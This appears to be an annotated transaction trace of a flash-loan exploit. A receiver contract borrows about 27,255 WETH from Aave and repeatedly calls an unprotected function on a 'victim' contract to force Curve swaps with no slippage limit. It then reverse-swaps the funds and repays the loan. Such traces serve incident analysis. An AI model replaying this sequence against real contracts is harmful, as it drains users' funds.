 [4-40446]: aEthWETH.transferUnderlyingTo(target=[Receiver] 0xeadf72fd4733665854c76926f4473389ff1b78b1, amount=27,255,000,000,000,000,000,000) =>
[7-1843976]: [Receiver] 0xeadf72fd4733665854c76926f4473389ff1b78b1.executeOperation(nftAddress=WETH, nftId=27,255,000,000,000,000,000,000, fee
[10-138124]: victim.0xf6ebebbb(0000000000....0000000000) => (0x0000000000000000000000000000000000000000000000000000000000000000)
[11-131003]: Curve.fi: DAI/USDC/USDT Pool.exchange(i=1, j=2, dx=610,000,001,612, min_dy=0) => ()
[22-389193]: victim.0xf6ebebbb(0000000000....0000000000) => (0x0000000000000000000000000000000000000000000000000000000000000000)
[24-378785]: Curve.fi: USDT/WBTC/WETH Pool.exchange(i=0, j=2, dx=1,194,647,407,421, min_dy=0) => ()
forced swap USDT -> WETH
[37-274072]: victim.0xf6ebebbb(0000000000....0000000000) => (0x0000000000000000000000000000000000000000000000000000000000000000)
[39-270120]: Curve.fi: USDT/WBTC/WETH Pool.exchange(i=1, j=2, dx=1,000,555,329, min_dy=0) => ()
forced swap WBTC -> WETH
[50-24420]: WETH.approve(_spender=Curve.fi: USDT/WBTC/WETH Pool, _value=27,255,000,000,000,000,000,000) => (success=true)
[51-331213]: Curve.fi: USDT/WBTC/WETH Pool.exchange(i=2, j=1, dx=27,255,000,000,000,000,000,000, min_dy=0) => ()
reverse swap WETH -> WBTC
[63-325956]: victim.0xf6ebebbb(0000000000....0000000000) => (0x0000000000000000000000000000000000000000000000000000000000000000)
[65-2074]: ETH 250.66918672518628 WETH.deposit() => ()
[66-310988]: Curve.fi: USDT/WBTC/WETH Pool.exchange(i=2, j=1, dx=1,339,836,373,860,080,209,147, min_dy=0) => ()
forced swap WETH -> WBYC
[78-24724]: WBTC.approve(_spender=Curve.fi: USDT/WBTC/WETH Pool, _value=47,603,811,692) => (success=true)
[79-273128]: Curve.fi: USDT/WBTC/WETH Pool.exchange(i=1, j=2, dx=47,603,811,692, min_dy=0) => ()
reverse swap WBTC -> WETH
[90-24420]: WETH.approve(_spender=Aave: Pool V3, _value=27,268,627,500,000,000,000,000) => (success=true)
[101-4148]: WETH.transferFrom(_from=[Receiver] 0xeadf72fd4733665854c76926f4473389ff1b78b1, _to=aEthWETH, _value=27,268.6275) => (success=true)